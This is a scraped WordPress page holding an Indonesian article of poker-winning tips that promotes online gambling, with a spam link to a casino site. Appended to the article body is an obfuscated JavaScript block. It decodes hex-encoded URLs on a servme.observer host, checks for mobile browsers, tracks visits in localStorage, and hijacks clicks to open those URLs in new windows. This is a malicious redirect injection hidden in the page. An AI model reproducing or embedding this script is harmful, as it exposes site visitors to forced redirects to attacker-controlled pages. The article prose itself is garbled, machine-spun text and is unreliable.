						<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"></a>
						<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><span class="icon_close_alt2"></span></a></div>
						<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu"><li><a href="https://thespykiller.co.uk/wp-admin/nav-menus.php" style="border: none !important;">Add a Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
					</div>
	</div>
</div>

<div class="container">
	<div class="clearfix gmr-headwrapper">
		<div class="gmr-logo"><a href="https://thespykiller.co.uk/" class="custom-logo-link" itemprop="url" title="The Spy Killer"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/logo.png" alt="The Spy Killer" title="The Spy Killer" /></a></div>			</div>
</div>

<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="top-header">
		<div class="container">
			<div class="gmr-menuwrap clearfix">
				<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li class="page_item page-item-2"><a href="https://thespykiller.co.uk/sample-page/"><span itemprop="name">Sample Page</span></a></li>
</ul>
				</nav><!-- #site-navigation -->
			</div>
					</div>
	</div><!-- .top-header -->
</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
			<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">
	<main id="main" class="site-main-single" role="main">

	<div class="gmr-list-table single-head-wrap">
		<div class="gmr-table-row">
			<div class="gmr-table-cell">
						<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="http://thespykiller.co.uk/" href="https://thespykiller.co.uk/">
									<span itemprop="name">Homepage</span>
								</a>
								<span itemprop="position" content="1"></span>
							</span>
																										<span class="separator">/</span>
													<span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="http://thespykiller.co.uk/category/uncategorized/" href="https://thespykiller.co.uk/category/uncategorized/">
									<span itemprop="name">Uncategorized</span>
								</a>
								<span itemprop="position" content="2"></span>
							</span>
																										<span class="last-item screen-reader-text" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Trick Menang Main Di Permainan Judi Poker Online</span>
							<span itemprop="position" content="3"></span>
						</span>
												</div>
						</div>
			<div class="gmr-table-cell">
			<ul class="single-social-icon pull-right"><li class="social-text">Follow Us</li><li class="rssicon"><a href="https://thespykiller.co.uk/feed/" title="RSS" target="_blank" rel="nofollow"><span class="social_rss"></span></a></li></ul>			</div>
		</div>
	</div>

	
<article id="post-269" class="post-269 post type-post status-publish format-standard category-uncategorized" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="site-main gmr-single hentry">
		<div class="gmr-box-content-single">
			<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="January 25, 2022">January 25, 2022</time><time class="updated" datetime="2022-01-25T04:18:19+00:00">January 25, 2022</time></span><span class="screen-reader-text">by <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thespykiller.co.uk/author/AdminKiller/" title="Permalink to: AdminKiller" itemprop="url"><span itemprop="name">AdminKiller</span></a></span></span></div>						<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Trick Menang Main Di Permainan Judi Poker Online</h1>				<div class="gmr-metacontent-single"><span class="posted-on"><span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thespykiller.co.uk/author/AdminKiller/" title="Permalink to: AdminKiller" itemprop="url"><span itemprop="name">AdminKiller</span></a></span></span><span class="meta-separator">-</span><span class="cat-links"><a href="https://thespykiller.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="meta-separator">-</span><span class="cat-links">1,027 views</span></div>			</header><!-- .entry-header -->

			<div class="gmr-social-share-intop"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fthespykiller.co.uk%2Ftrick-menang-main-di-permainan-judi-poker-online%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><span class="social_facebook"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=http%3A%2F%2Fthespykiller.co.uk%2Ftrick-menang-main-di-permainan-judi-poker-online%2F&amp;text=Trick%20Menang%20Main%20Di%20Permainan%20Judi%20Poker%20Online" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><span class="social_twitter"></span></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fthespykiller.co.uk%2Ftrick-menang-main-di-permainan-judi-poker-online%2F&amp;media=&amp;description=Trick%20Menang%20Main%20Di%20Permainan%20Judi%20Poker%20Online" class="gmr-share-pinit" rel="nofollow" title="Pin this"><span class="social_pinterest"></span></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Trick%20Menang%20Main%20Di%20Permainan%20Judi%20Poker%20Online%20http%3A%2F%2Fthespykiller.co.uk%2Ftrick-menang-main-di-permainan-judi-poker-online%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/whatsapp.png" alt="Whatsapp" title="Whatsapp" /></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Comment"><span class="icon_comment_alt"></span></a></li></ul></div>		</div>

		<div class="gmr-featured-wrap">
					</div>

		<div class="gmr-box-content-single">
			<div class="row">
				<div class="col-md-sgl-l"><div class="gmr-social-share"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fthespykiller.co.uk%2Ftrick-menang-main-di-permainan-judi-poker-online%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><span class="social_facebook"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=http%3A%2F%2Fthespykiller.co.uk%2Ftrick-menang-main-di-permainan-judi-poker-online%2F&amp;text=Trick%20Menang%20Main%20Di%20Permainan%20Judi%20Poker%20Online" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><span class="social_twitter"></span></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fthespykiller.co.uk%2Ftrick-menang-main-di-permainan-judi-poker-online%2F&amp;media=&amp;description=Trick%20Menang%20Main%20Di%20Permainan%20Judi%20Poker%20Online" class="gmr-share-pinit" rel="nofollow" title="Pin this"><span class="social_pinterest"></span></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Trick%20Menang%20Main%20Di%20Permainan%20Judi%20Poker%20Online%20http%3A%2F%2Fthespykiller.co.uk%2Ftrick-menang-main-di-permainan-judi-poker-online%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/whatsapp.png" alt="Whatsapp" title="Whatsapp" /></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Comment"><span class="icon_comment_alt"></span></a></li></ul></div></div>				<div class="col-md-sgl-c-no-r">
					<div class="entry-content entry-content-single" itemprop="text">
						<p>Supaya dapat mencetak kemenangan secara gampang dalam judi poker online Indonesia, bettor harus kenali seluruh ketentuan serta jalan permainannya. Dengan demikian, kesempatan kemenangan bisa jadi tambah besar. Berbicara masalah keputusan main judi poker sendiri benar-benar simpel serta dapat dimaksud benar-benar simpel. Berarti Anda jadi seseorang pejudi tidak begitu kepelikan untuk pelajari bagaimana keputusan bermain judi poker itu. Poker memanfaatkan judi kartu poker atau remi. Anda disarankan menjadikan satu 5 kartu yang diterima jadi paduan paling tinggi. </p>
<p>Apabila Anda bisa gabungan paling tinggi itu, oleh karena itu tentulah kemennagan langsung diperoleh dan hadiah kemenangan langsung diperoleh. Untuk hadiah kemenangan ini sesuai nominal taruhan.  <a href="https://51.79.244.2/">Capsa Susun</a>  taruhan yang Anda punya besar, karena itu hadiah kemenangan yang diterima besar. Bila Anda kehendaki meraih kemenangan di poker online Indonesia betting. Oleh karena itu perlu cara menang yang dipakai untuk oleh bettor ketika bermain judi poker online. Cara menang itu apabila cocok dapat tambahkan kesempatan kemenangan tiada batas.</p>
<p>Di bawah ini cara menang main di perjudian poker online, selaku berikuit :</p>
<p>1) Kerap beralih meja <br />Bettor mesti selalu berganti-pindah meja. Sebab kalau tahu jika ada meja yang lain lebih berikan keuntungan, karena itu diperputaran lalu, bettor langsung dapat beralih meja. Pasti dengan putuskan meja dengan taruhan yang tambah besar. </p>
<p>2) Bisa bermain dengan kontinyu <br />Di saat main harus kontinyu, bettor janganlah buru-buru jalankan all in kalau miliki kartu poker bagus. Bettor dapat main dengan sabar sekalian menanti kartu bagus keluar diakhir permainan. Ditambah kalau gabungan yang terwujud sungguh-sungguh bagus, oleh karena itu Anda dapat meluaskan kemenangan dalam judi poker online ini. </p>
<p>3) Kerjakan raise/ tambah nilai taruhan <br />Ada kalanya bettor jalankan opsi permainan ialah naikkan nilai taruhan. Kalau tahu apabila kartu poker pada tangan bagus serta makin bagus apabila dikombinasikan dengan kartu pada meja poker online. </p>
<p>4) Membentak musuh <br />Kadangkala bettor dapat laksanakan ancamanan di musuh. Kendati punyai kartu yang buruk, karena itu tak ada kelirunya coba tambahkan taruhan jadi cara untuk membentak musuh. Dalam mengaplikasikan trick membentak/ bluffing, bettor mesti siap dengan semua effect yang ada. Utamanya waktu taktik itu tidak sukses diatasi,  karena itu pemain mesti alami kekalahan secara langsung. </p>
<p>Tiap-tiap bettor normalnya punyai cara menang atau trick kemenangannya setiap. Sebab kebanyakan bettor seperti berikut tahu seperti apakah trick dan cara menang yang sesuai sama style bermain yang dia punya. Nach, supaya Anda tidak salah tentukan cara menang judi poker online Indonesia betting, tentu Anda harus menyesuaikan dengan dan mode main yang Anda mempunyai.​<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x4a\x45\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x53\x6f\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x4c\x58\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x58\x50\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x6d\x77\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x44\x78\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x67\x52\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x72\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x6c\x50\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x41\x4e\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thespykiller.co.uk/tutorial-mudah-menang-bermain-di-casino-online/" rel="prev"><span>Previous post</span> Tutorial Mudah Menang Bermain Di Casino Online</a></div><div class="nav-next"><a href="https://thespykiller.co.uk/bermain-judi-slot-online-di-internet/" rel="next"><span>Next post</span> Bermain Judi Slot Online Di Internet</a></div></div>
	</nav>					</footer><!-- .entry-footer -->
				</div>
							</div>
		</div>

	</div>

	<div class="gmr-box-content-single">
		<div class="newkarma-core-related-post site-main gmr-single gmr-gallery-related"><h3 class="widget-title"><span>Don't Miss</span></h3><ul><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/wild-bandito-pg-soft-trick-dan-tehnik-menang/" itemprop="url" class="rp-title" title="Permalink to: Wild Bandito (PG Soft): Trick dan Tehnik Menang" rel="bookmark">Wild Bandito (PG Soft): Trick dan Tehnik Menang</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/kiat-jitu-bermain-togel-berdasar-pada-shio-mengeduk-kesempatan-dari-horoskop-cina/" itemprop="url" class="rp-title" title="Permalink to: Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina" rel="bookmark">Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/membedah-kedok-erek-erek-mimpi-dari-lambang-sampai-angka-hoki/" itemprop="url" class="rp-title" title="Permalink to: Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;" rel="bookmark">Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;</a></div></li><li><div class="other-content-thumbnail"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" itemprop="url" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" class="image-related" rel="bookmark"><img width="903" height="903" src="https://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png" class="attachment-large size-large wp-post-image" alt="Slot Gacor di Asiabetking" decoding="async" fetchpriority="high" srcset="http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png 903w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-300x300.png 300w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-150x150.png 150w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-768x768.png 768w" sizes="(max-width: 903px) 100vw, 903px" title="Slot Gacor" /></a></div><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" itemprop="url" class="rp-title" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" rel="bookmark">Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/idn-poker-situs-poker-online-bisa-dipercayai-di-indonesia-2/" itemprop="url" class="rp-title" title="Permalink to: IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia" rel="bookmark">IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/poker-online-panduan-main-serta-taktik-menang/" itemprop="url" class="rp-title" title="Permalink to: Poker Online: Panduan Main serta Taktik Menang" rel="bookmark">Poker Online: Panduan Main serta Taktik Menang</a></div></li></ul></div>
	</div>
</article><!-- #post-## -->
<div id="comment-wrap" class="gmr-box-content-single site-main clearfix">

	<h3 class="comment-maintitle">Comment</h3>

	<div id="comments" class="comments-area">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trick-menang-main-di-permainan-judi-poker-online/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thespykiller.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment" class="gmr-hidden">Comment</label><textarea id="comment" name="comment" cols="45" rows="4" placeholder="Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='269' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->

</div><!-- .gmr-box-content -->
	<div class="gmr-box-content-single"><h3 class="widget-title"><span>News Feed</span></h3><div class="site-main gmr-single gmr-infinite-selector gmr-related-infinite"><div id="gmr-main-load"><div class="item-infinite"><div class="item-box clearfix post-1687 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/wild-bandito-pg-soft-trick-dan-tehnik-menang/" class="rp-title" itemprop="url" title="Permalink to: Wild Bandito (PG Soft): Trick dan Tehnik Menang" rel="bookmark">Wild Bandito (PG Soft): Trick dan Tehnik Menang</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1685 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/kiat-jitu-bermain-togel-berdasar-pada-shio-mengeduk-kesempatan-dari-horoskop-cina/" class="rp-title" itemprop="url" title="Permalink to: Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina" rel="bookmark">Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1680 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/membedah-kedok-erek-erek-mimpi-dari-lambang-sampai-angka-hoki/" class="rp-title" itemprop="url" title="Permalink to: Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;" rel="bookmark">Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1672 post type-post status-publish format-standard has-post-thumbnail category-uncategorized"><div class="other-content-thumbnail"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" itemprop="url" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" class="image-related" rel="bookmark"><img width="903" height="903" src="https://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png" class="attachment-large size-large wp-post-image" alt="Slot Gacor di Asiabetking" decoding="async" loading="lazy" srcset="http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png 903w, 